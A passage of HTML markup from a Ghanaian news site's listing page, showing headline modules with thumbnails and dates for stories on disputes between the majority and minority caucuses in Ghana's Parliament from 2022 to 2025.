                <div class="td-module-thumb"><a href="https://www.adomonline.com/afenyo-markin-accuses-ndc-majority-of-disregarding-speakers-directive/"  rel="bookmark" class="td-image-wrap " title="Afenyo-Markin accuses NDC majority of disregarding Speaker’s directive" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.23.44_0efa1cbb-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.23.44_0efa1cbb-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.23.44_0efa1cbb-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="The Majority Leader, Alexander Afenyo-Markin," title="Afenyo-Markin accuses NDC majority of disregarding Speaker’s directive" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/afenyo-markin-accuses-ndc-majority-of-disregarding-speakers-directive/"  rel="bookmark" title="Afenyo-Markin accuses NDC majority of disregarding Speaker’s directive">Afenyo-Markin accuses NDC majority of disregarding Speaker’s directive</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-03T12:34:11+00:00" >February 3, 2025 12:34 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/parliament-supreme-court-cant-determine-majority-nii-lante/"  rel="bookmark" class="td-image-wrap " title="Parliament: Supreme Court can’t determine majority – Nii Lante" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/07/NII-LANTEY-VANDERPUYE-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2019/07/NII-LANTEY-VANDERPUYE-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2019/07/NII-LANTEY-VANDERPUYE-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Nii Lantey Vanderpuye," title="Parliament: Supreme Court can’t determine majority – Nii Lante" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/parliament-supreme-court-cant-determine-majority-nii-lante/"  rel="bookmark" title="Parliament: Supreme Court can’t determine majority – Nii Lante">Parliament: Supreme Court can’t determine majority – Nii Lante</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T10:05:05+00:00" >November 13, 2024 10:05 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/reconvene-parliament-for-us-to-resume-our-sacred-duty-majority-to-bagbin/"  rel="bookmark" class="td-image-wrap " title="Reconvene Parliament for us to resume our sacred duty – Majority to Bagbin" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/10/Fight-over-the-majority-seat-4-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/10/Fight-over-the-majority-seat-4-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/10/Fight-over-the-majority-seat-4-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Reconvene Parliament for us to resume our sacred duty – Majority to Bagbin" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/reconvene-parliament-for-us-to-resume-our-sacred-duty-majority-to-bagbin/"  rel="bookmark" title="Reconvene Parliament for us to resume our sacred duty – Majority to Bagbin">Reconvene Parliament for us to resume our sacred duty – Majority...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-12T14:07:38+00:00" >November 12, 2024 2:07 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/claim-for-parliamentary-majority-haruna-iddrisu-says-there-is-a-constitutional-stalemate/"  rel="bookmark" class="td-image-wrap " title="Claim for parliamentary majority: Haruna Iddrisu says there is a constitutional stalemate" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/08/HON.-HARUNA-3-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/08/HON.-HARUNA-3-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/08/HON.-HARUNA-3-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Claim for parliamentary majority: Haruna Iddrisu says there is a constitutional stalemate" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/claim-for-parliamentary-majority-haruna-iddrisu-says-there-is-a-constitutional-stalemate/"  rel="bookmark" title="Claim for parliamentary majority: Haruna Iddrisu says there is a constitutional stalemate">Claim for parliamentary majority: Haruna Iddrisu says there is a constitutional...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T07:38:47+00:00" >October 23, 2024 7:38 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/we-still-consider-ourselves-majority-ayariga-insists/"  rel="bookmark" class="td-image-wrap " title="We still consider ourselves Majority – Ayariga insists" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/08/mini_Mahaa-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/08/mini_Mahaa-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2023/08/mini_Mahaa-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="We still consider ourselves Majority – Ayariga insists" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/we-still-consider-ourselves-majority-ayariga-insists/"  rel="bookmark" title="We still consider ourselves Majority – Ayariga insists">We still consider ourselves Majority – Ayariga insists</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T15:15:29+00:00" >October 22, 2024 3:15 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/npp-mps-only-wanted-to-buy-time-by-taking-the-case-to-supreme-court-ahmed-ibrahim/"  rel="bookmark" class="td-image-wrap " title="NPP MPs only wanted to buy time by taking the case to Supreme Court &#8211; Ahmed Ibrahim" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/05/image_2024-05-21_051136974-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/05/image_2024-05-21_051136974-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2024/05/image_2024-05-21_051136974-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Ahmed" title="NPP MPs only wanted to buy time by taking the case to Supreme Court &#8211; Ahmed Ibrahim" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/npp-mps-only-wanted-to-buy-time-by-taking-the-case-to-supreme-court-ahmed-ibrahim/"  rel="bookmark" title="NPP MPs only wanted to buy time by taking the case to Supreme Court &#8211; Ahmed Ibrahim">NPP MPs only wanted to buy time by taking the case...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T13:24:43+00:00" >October 18, 2024 1:24 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/majority-triggered-recall-to-fast-track-tax-exemptions-to-their-cronies-ato-forson/"  rel="bookmark" class="td-image-wrap " title="Majority triggered recall to fast-track tax exemptions to their cronies – Ato Forson" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/07/Minority-Leader-Hon.-Cassiel-Ato-Forson-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/07/Minority-Leader-Hon.-Cassiel-Ato-Forson-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/07/Minority-Leader-Hon.-Cassiel-Ato-Forson-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Minority Leader Hon. Cassiel Ato Forson" title="Majority triggered recall to fast-track tax exemptions to their cronies – Ato Forson" /></a></div>                <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/majority-triggered-recall-to-fast-track-tax-exemptions-to-their-cronies-ato-forson/"  rel="bookmark" title="Majority triggered recall to fast-track tax exemptions to their cronies – Ato Forson">Majority triggered recall to fast-track tax exemptions to their cronies –...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-03T16:03:18+00:00" >September 3, 2024 4:03 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/we-need-someone-to-speak-on-the-economy-majority-justifies-kwaku-kwartengs-reassignment/"  rel="bookmark" class="td-image-wrap " title="We need someone to speak on the economy – Majority justifies Kwaku Kwarteng’s reassignment" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/03/Kwaku-Kwarteng-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/03/Kwaku-Kwarteng-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2024/03/Kwaku-Kwarteng-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="We need someone to speak on the economy – Majority justifies Kwaku Kwarteng’s reassignment" /></a></div>                <a href="https://www.adomonline.com/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/we-need-someone-to-speak-on-the-economy-majority-justifies-kwaku-kwartengs-reassignment/"  rel="bookmark" title="We need someone to speak on the economy – Majority justifies Kwaku Kwarteng’s reassignment">We need someone to speak on the economy – Majority justifies...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T14:12:26+00:00" >July 17, 2024 2:12 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/stop-following-bawumia-and-come-to-parliament-minority-warns-majority-members/"  rel="bookmark" class="td-image-wrap " title="‘Stop following Bawumia and come to Parliament’ – Minority warns Majority members" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/12/Parliament-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/12/Parliament-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2023/12/Parliament-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="‘Stop following Bawumia and come to Parliament’ – Minority warns Majority members" /></a></div>                <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/stop-following-bawumia-and-come-to-parliament-minority-warns-majority-members/"  rel="bookmark" title="‘Stop following Bawumia and come to Parliament’ – Minority warns Majority members">‘Stop following Bawumia and come to Parliament’ – Minority warns Majority...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-12T16:02:02+00:00" >July 12, 2024 4:02 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/minority-slams-majority-caucus-for-abandoning-parliament-for-bawumia-campaign/"  rel="bookmark" class="td-image-wrap " title="Minority slams Majority caucus for abandoning Parliament for Bawumia campaign" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/02/NDC-boycotts-2-750x375-1-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/02/NDC-boycotts-2-750x375-1-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/02/NDC-boycotts-2-750x375-1-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Minority slams Majority caucus for abandoning Parliament for Bawumia campaign" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/minority-slams-majority-caucus-for-abandoning-parliament-for-bawumia-campaign/"  rel="bookmark" title="Minority slams Majority caucus for abandoning Parliament for Bawumia campaign">Minority slams Majority caucus for abandoning Parliament for Bawumia campaign</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-20T09:03:26+00:00" >June 20, 2024 9:03 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/ghana-not-a-sole-proprietorship-dafeamekpor-hits-back-at-majority/"  rel="bookmark" class="td-image-wrap " title="Ghana not a sole proprietorship – Dafeamekpor hits back at Majority" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-26-at-10.34.51-AM-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-26-at-10.34.51-AM-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-26-at-10.34.51-AM-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ghana not a sole proprietorship – Dafeamekpor hits back at Majority" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ghana-not-a-sole-proprietorship-dafeamekpor-hits-back-at-majority/"  rel="bookmark" title="Ghana not a sole proprietorship – Dafeamekpor hits back at Majority">Ghana not a sole proprietorship – Dafeamekpor hits back at Majority</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T21:24:21+00:00" >June 5, 2024 9:24 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/anti-lgbtqi-bill-you-can-disagree-with-akufo-addo-but-majority-tells-bagbin/"  rel="bookmark" class="td-image-wrap " title="You can disagree with Akufo-Addo but&#8230; &#8211; Majority tells Bagbin [Video]" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/02/Alexander-Afenyo-Markin-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/02/Alexander-Afenyo-Markin-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/02/Alexander-Afenyo-Markin-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="You can disagree with Akufo-Addo but&#8230; &#8211; Majority tells Bagbin [Video]" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/anti-lgbtqi-bill-you-can-disagree-with-akufo-addo-but-majority-tells-bagbin/"  rel="bookmark" title="You can disagree with Akufo-Addo but&#8230; &#8211; Majority tells Bagbin [Video]">You can disagree with Akufo-Addo but&#8230; &#8211; Majority tells Bagbin [Video]</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T00:04:52+00:00" >March 21, 2024 12:04 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/annoh-dompreh-reacts-to-minoritys-claim-on-nib-collapse/"  rel="bookmark" class="td-image-wrap " title="Annoh-Dompreh reacts to Minority&#8217;s claim on NIB collapse" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/10/Annoh-Dompreh_1680x945-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/10/Annoh-Dompreh_1680x945-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2023/10/Annoh-Dompreh_1680x945-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Annoh-Dompreh reacts to Minority&#8217;s claim on NIB collapse" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/annoh-dompreh-reacts-to-minoritys-claim-on-nib-collapse/"  rel="bookmark" title="Annoh-Dompreh reacts to Minority&#8217;s claim on NIB collapse">Annoh-Dompreh reacts to Minority&#8217;s claim on NIB collapse</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T20:22:37+00:00" >October 25, 2023 8:22 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/how-we-got-ndc-mps-to-approve-new-ministers-annoh-dompreh-reveals/"  rel="bookmark" class="td-image-wrap " title="How we got NDC MPs to approve new ministers &#8211; Annoh-Dompreh reveals" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/11/nhkf-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/11/nhkf-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/11/nhkf-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Minority and Majority in Ghana parliament" title="How we got NDC MPs to approve new ministers &#8211; Annoh-Dompreh reveals" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/hot-audio/" class="td-post-category" >Hot Audio</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/how-we-got-ndc-mps-to-approve-new-ministers-annoh-dompreh-reveals/"  rel="bookmark" title="How we got NDC MPs to approve new ministers &#8211; Annoh-Dompreh reveals">How we got NDC MPs to approve new ministers &#8211; Annoh-Dompreh...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-30T10:55:34+00:00" >March 30, 2023 10:55 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/majority-calls-minoritys-bluff-over-new-appointees/"  rel="bookmark" class="td-image-wrap " title="Majority calls Minority&#8217;s bluff over new appointees" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-20-at-12.09.22-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-20-at-12.09.22-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-20-at-12.09.22-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Majority calls Minority&#8217;s bluff over new appointees" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/majority-calls-minoritys-bluff-over-new-appointees/"  rel="bookmark" title="Majority calls Minority&#8217;s bluff over new appointees">Majority calls Minority&#8217;s bluff over new appointees</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-20T16:58:24+00:00" >February 20, 2023 4:58 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/ofori-attas-removal-majority-to-hold-crunch-meeting-after-recess/"  rel="bookmark" class="td-image-wrap " title="Ofori-Atta&#8217;s removal: Majority to hold crunch meeting after recess" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/11/Budget-2020-6-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2019/11/Budget-2020-6-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2019/11/Budget-2020-6-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Finance Minister Ken Ofori-Atta presents 2019 Budget" title="Ofori-Atta&#8217;s removal: Majority to hold crunch meeting after recess" /></a></div>                <a href="https://www.adomonline.com/category/politics/new-patriotic-party/" class="td-post-category" >New Patriotic Party</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ofori-attas-removal-majority-to-hold-crunch-meeting-after-recess/"  rel="bookmark" title="Ofori-Atta&#8217;s removal: Majority to hold crunch meeting after recess">Ofori-Atta&#8217;s removal: Majority to hold crunch meeting after recess</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-13T15:57:32+00:00" >January 13, 2023 3:57 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/we-wont-support-you-npp-mps-tell-minority-on-vote-of-censure-against-ofori-atta/"  rel="bookmark" class="td-image-wrap " title="We won&#8217;t support you &#8211; NPP MPs tell Minority on Vote of censure against Ofori-Atta" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-10-at-11.26.57-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-10-at-11.26.57-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-10-at-11.26.57-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="We won&#8217;t support you &#8211; NPP MPs tell Minority on Vote of censure against Ofori-Atta" /></a></div>                <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/we-wont-support-you-npp-mps-tell-minority-on-vote-of-censure-against-ofori-atta/"  rel="bookmark" title="We won&#8217;t support you &#8211; NPP MPs tell Minority on Vote of censure against Ofori-Atta">We won&#8217;t support you &#8211; NPP MPs tell Minority on Vote...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T14:17:41+00:00" >November 10, 2022 2:17 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/e-levy-help-us-pass-so-you-win-election-2024-majority-tells-minority/"  rel="bookmark" class="td-image-wrap " title="E-levy: Help us pass so you win election 2024 &#8211; Majority tells Minority" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/01/Annor-Dompreh-.28-PM-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/01/Annor-Dompreh-.28-PM-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2021/01/Annor-Dompreh-.28-PM-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="E-levy: Help us pass so you win election 2024 &#8211; Majority tells Minority" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/e-levy-help-us-pass-so-you-win-election-2024-majority-tells-minority/"  rel="bookmark" title="E-levy: Help us pass so you win election 2024 &#8211; Majority tells Minority">E-levy: Help us pass so you win election 2024 &#8211; Majority...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T14:18:24+00:00" >March 21, 2022 2:18 pm</time></span>                            </div>

            
        </div>

        
